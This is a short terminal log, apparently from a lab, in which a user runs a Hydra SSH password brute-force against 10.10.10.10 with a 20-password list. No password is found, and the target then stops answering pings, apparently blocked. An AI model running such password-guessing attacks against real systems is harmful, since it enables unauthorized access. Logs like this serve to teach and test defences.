 steven@atacante: ~
~
steven@atacante:~$ ping -c2 10.10.10.10
hydra -l steven -P /tmp/pass2.txt -t 4 ssh://10.10.10.10
ping -c3 -W2 10.10.10.10
PING 10.10.10.10 (10.10.10.10) 56(84) bytes of data.
64 bytes from 10.10.10.10: icmp_seq=1 ttl=64 time=0.456 ms
64 bytes from 10.10.10.10: icmp_seq=2 ttl=64 time=0.838 ms
--- 10.10.10.10 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1039ms
rtt min/avg/max/mdev = 0.456/0.647/0.838/0.191 ms
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 23:35:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 20 login tries (l:1/p:20), ~5 tries per task
[DATA] attacking ssh://10.10.10.10:22/
[STATUS] 18.00 tries/min, 18 tries in 00:01h, 2 to do in 00:01h, 4 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-17 23:37:23
PING 10.10.10.10 (10.10.10.10) 56(84) bytes of data.
--- 10.10.10.10 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2053ms
steven@atacante:~$